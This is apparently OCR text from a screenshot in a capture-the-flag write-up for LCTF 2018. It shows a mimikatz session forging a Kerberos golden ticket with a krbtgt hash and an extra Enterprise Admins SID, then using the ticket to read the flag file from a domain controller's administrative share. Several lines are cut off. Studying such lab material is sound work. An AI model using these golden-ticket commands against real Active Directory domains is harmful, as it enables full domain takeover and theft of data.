 mimikatz 2.1.1 x64 (oe.eo)
ion
mimikatz # kerberos::golden /domain:web.lctf.com /sid:S-1-5-21-508737280-3758319
117-1445457868 /sids:S-1-5-21-35370905-2178818314-1839806818-519 /krbtgt:42cb529
9c2e40ad7d04cb2d7d16f3a46 /user:scanf /ptt
User      : scanf
Domain    : web.lctf
SID       : S-1-5-21-
User Id   : 500
Groups Id : *513 512
Extra SIDs: S-1-5-21-
ServiceKey: 42cb5299
Lifetime  : 2018/11/
-> Ticket : ** Pass
* PAC generated
* PAC signed
* EncTicketPart gen
* EncTicketPart enc
* KrbCred generated
Golden ticket for 's
管理员: C:\Windows\system32\cmd.exe
C:\Users\admin$\Desktop\m\x64>dir \\dc\c$\users\administrator\desktop\
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 0E56-4ACA
\\dc\c$\users\administrator\desktop 的目录
2018/11/16  18:34    <DIR>          .
2018/11/16  18:34    <DIR>          ..
2018/11/16  18:35                39 flag.txt
1 个文件             39 字节
2 个目录 40,349,896,704 可用字节
C:\Users\admin$\Desktop\m\x64>type \\dc\c$\users\administrator\desktop\flag.
LCTF{34e5rt6yuhijokmt67gyi78yohg89oyho}
C:\Users\admin$\Desktop\m\x64>